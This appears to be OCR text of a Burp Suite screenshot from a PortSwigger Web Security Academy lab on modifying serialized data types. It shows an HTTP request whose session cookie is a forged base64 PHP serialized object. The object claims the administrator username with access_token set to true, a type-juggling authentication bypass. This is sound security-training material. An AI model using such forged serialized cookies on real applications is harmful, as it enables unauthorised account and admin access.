 Send
Cancel
Burp AI
Target: https://0a0b00
Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
1 GET /login HTTP/2
2 Host: 0a0b00920377e2e28257a6a9003a0061.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2I6MTt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0b00920377e2e28257a6a9003a0061.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Priority: u=0, i
4 Te: trailers
5
6
Web Security
Academy
Modifying serialized data
types
Back to lab description
LAB Not solved
Home | Admin panel | My account
Login
Username